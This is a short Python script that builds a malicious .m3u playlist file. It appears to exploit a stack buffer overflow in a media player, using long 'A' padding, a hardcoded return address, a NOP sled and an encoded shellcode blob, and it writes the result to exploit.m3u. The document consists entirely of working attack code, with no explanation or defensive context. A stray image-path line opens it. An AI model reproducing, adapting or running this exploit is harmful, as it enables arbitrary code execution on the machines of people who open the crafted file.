 buffer = "http://"
shellcode = ("\xd9\xc3\xd9\x74\x24\xf4\xbd\xe4\x38\xa1\x99\x5b\x33\xc9\xb1"
"\x31\x31\x6b\x18\x03\x6b\x18\x83\xeb\x18\xda\x54\x65\x08\x99"
"\x97\x96\xc8\xfe\x1e\x73\xf9\x3e\x44\xf7\xa9\x8e\x0e\x55\x45"
"\x64\x42\x4e\xde\x08\x4b\x61\x57\xa6\xad\x4c\x68\x9b\x8e\xcf"
"\xea\xe6\xc2\x2f\xd3\x28\x17\x31\x14\x54\xda\x63\xcd\x12\x49"
"\x94\x7a\x6e\x52\x1f\x30\x7e\xd2\xfc\x80\x81\xf3\x52\x9b\xdb"
"\xd3\x55\x48\x50\x5a\x4e\x8d\x5d\x14\xe5\x65\x29\xa7\x2f\xb4"
"\xd2\x04\x0e\x79\x21\x54\x56\xbd\xda\x23\xae\xbe\x67\x34\x75"
"\xbd\xb3\xb1\x6e\x65\x37\x61\x4b\x94\x94\xf4\x18\x9a\x51\x72"
"\x46\xbe\x64\x57\xfc\xba\xed\x56\xd3\x4b\xb5\x7c\xf7\x10\x6d"
"\x1c\xae\xfc\xc0\x21\xb0\x5f\xbc\x87\xba\x4d\xa9\xb5\xe0\x1b"
"\x2c\x4b\x9f\x69\x2e\x53\xa0\xdd\x47\x62\x2b\xb2\x10\x7b\xfe"
"\xf7\xef\x31\xa3\x51\x78\x9c\x31\xe0\xe5\x1f\xec\x26\x10\x9c"
"\x05\xd6\xe7\xbc\x6f\xd3\xac\x7a\x83\xa9\xbd\xee\xa3\x1e\xbd"
"\x3a\xc0\xc1\x2d\xa6\x29\x64\xd6\x4d\x36")
buffer += "A"*17417 + "\xE1\xBC\x08\x76" + "\x90"*60 + shellcode + "C"*(600-len(shellcode))
f = open("exploit.m3u", "w")
f.write(buffer)
f.close()